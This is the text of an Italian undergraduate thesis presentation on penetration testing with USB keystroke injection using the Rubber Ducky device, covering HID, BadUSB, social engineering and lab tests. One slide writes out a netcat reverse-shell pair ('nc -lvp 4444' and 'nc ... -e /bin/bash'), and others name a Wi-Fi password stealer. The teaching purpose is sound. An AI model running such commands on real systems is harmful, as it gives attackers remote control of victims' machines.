Slide 1
Scuola di scienze e tecnologie
Corso di laurea in Informatica
Penetration Test with USB Keystroke Injection Attack
Relatore:
Fausto Marcantoni
Massimiliano Buccolini

Slide 2
Trust (Fiducia)
Noi possiamo dubitare della macchina, non viceversa.
Il computer ha una cieca fiducia in noi ed esegue ciò che gli viene ordinato anche in presenza dell’errore umano.
La macchina non riconosce il furto d’identità.
Di cosa si fida in realtà la macchina?

Slide 3

HID
Nel 1996 Microsoft ha introdotto lo standard Human Interface Device
Mouse, Tastiere ed altri HID sono il modo con cui comunichiamo ordini alla macchina.
Oggi quasi tutti i device sono USB-HID e utilizzano la Universal Serial Bus per comunicare

Slide 4
BadUSB e Keystroke Injection
La diffusione massiccia dello standard USB è sia una comodità che una potenziale Vulnerabilità
Una BadUSB è un dispositivo che, fingendosi Flash Drive, punta ad introdurre Malware o a trafugare documenti da un PC.
Keystroke Injection: Quando il dispositivo viene riconosciuto come una tastiera e “inietta” combinazioni di tasti pre-impostate.

Slide 5

Rubber Ducky
Primo strumento “ufficiale” di Keystroke Injection, pubblicato nel 2010 da Hak5
Sembra una chiavetta ma è una tastiera
Utile per i System Admin e per i Pentester
Inietta lunghe sequenze di comandi al ritmo di 1000 parole al minuto

Slide 6

Come è fatta?
Hardware
Core Microcontrollore AT32UC3B1256 CPU
Micro SD card reader
Pulsante
Indicatore LED
Connettore Usb 2.0 Type A
Scocca da Flash Drive
Software
Firmware
Payload (File Inject.bin)
Encoder

Slide 7
Pianificazione e Ricognizione –Social Engineering
Ottenere informazioni preliminari necessarie è fondamentale
L’ingegneria sociale consiste nel guadagnare la fiducia dell’interlocutore e spingerlo a rivelare più informazioni private possibili
Utile per ottenere password, accessi fisici o altre informazioni sul sistema

Slide 8

Scripting & Encoding
Fase intermedia pratica specifica per lo strumento:
Progettare il codice provando le sequenze con la tastiera.
Scrivere codice in Ducky Script
Codificare in binario in modo che RD comprenda le istruzioni

Slide 9

Scanning
Per capire come il nostro bersaglio reagirebbe a tentativi di intrusione testiamo il nostro payload su una macchina simile al bersaglio (macchina virtuale)
Diverse scorciatoie da tastiera e diverse grammatiche dei terminali possono cambiare radicalmente il nosto approccio
Offuscare e Ottimizzare

Slide 10

Guadagnare l’accesso
Ottenere accesso fisico per inserire Rubber Ducky
O
Convincere un complice inconsapevole con il Social Engineering
Mantenere l’accesso
Aprire delle backdoor o eseguire un Reverse Shell

Slide 11
Scripting e Testing
Il “vero” obiettivo:
Testare alcuni script interessanti per studiare e potenzialità di RD
Non un vero Pentest: la fase di ricognizione è stata trascurata e l’obiettivo degli script è stato un ambiente di testing standard

Slide 12


Ambiente di testing

Slide 13


Gli Infiltrati

Slide 14
Ducky Script

Slide 15
Wi-Fi Password Stealer - 1

Slide 16

Wi-Fi Password Stealer - 2

Slide 17


Wi-Fi Password Stealer - 3

Slide 18
Wi-Fi Password Stealer - 4

Slide 19
Che cos’è un Reverse Shell con Netcat?
Attaccante
192.168.43.30
Vittima
192.168.1.1
nc –lvp 4444
Nc 192.168.43.30 –e /bin/bash
Ascolta
Ricerca la connessione

Slide 20
Linux Ducky Reverse Shell

Slide 21


Altri Strumenti - Hack5
Bash Bunny
O.MG Cable
Non ha bisogno di encoder
Può contenere fino a 3 payload
Dimensioni maggiori e latenza di esecuzione
Contiene fino a 200 script
Controllato in remoto tramite Wi-FI
Costo elevato

Slide 22

